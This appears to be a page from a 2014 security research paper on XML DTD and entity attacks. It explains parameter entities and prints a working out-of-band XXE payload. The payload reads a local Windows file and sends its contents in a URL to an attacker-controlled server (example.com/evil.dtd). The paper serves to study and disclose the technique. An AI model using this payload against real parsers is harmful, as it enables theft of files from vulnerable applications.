XML SCHEMA, DTD, AND ENTITY ATTACKS MAY 19, 2014
This works<sup>2</sup> because parameter entity references are not expected to conform to XML syntax at the moment of evaluation. Ultimately, this allows one to include most well-formed XML documents inline, and to have them treated as literal text. However, there remain some restrictions on this approach. Parameter entities need not adhere to XML parsing rules, but they are expected to conform to DTD syntax. In particular, any content which include bare % or & symbols will typically cause a parse error, since these are interpreted as malformed entity references.
An additional powerful use of parameter entities, which was first publicly described in [OOB], allows for the retrieval of content using URL references alone. Consider the following malicious XML document:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
  <!ENTITY % file SYSTEM "file:///c:/windows/win.ini">
  <!ENTITY % dtd SYSTEM "http://example.com/evil.dtd">
%dtd;]>
<roottag>&send;</roottag>
Here the DTD defines two external parameter entities, one which loads a local file, while the other loads a remote DTD. The remote DTD is supplied by the attacker's server and contains:
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://example.com/?%file;'>">
%all;
This secondary DTD creates a new document entity, “&send;” which is generated based on the contents of the file that was loaded in the first DTD. Finally, the original document body references the &send; entity and causes the system to send the contents of the desired file back to the attacker's server as part of the URL. To be clear, the sequence of events occurs like this:
Attacker Vulnerable Application
Bootstrap DTD inside
XML document
Target Document
Secondary DTD from
Attacker's Web Server
Document Theft via URL
2 This specific syntax works with Java/Xerces, but may not work exactly the same on all parsers. It is expected that minor variations of this should work on other parsers, however.
◆VSR COPYRIGHT © 2014 VIRTUAL SECURITY RESEARCH, LLC
TIMOTHY D. MORGAN, AND OMAR AL IBRAHIM
ALL RIGHTS RESERVED. 11 / 36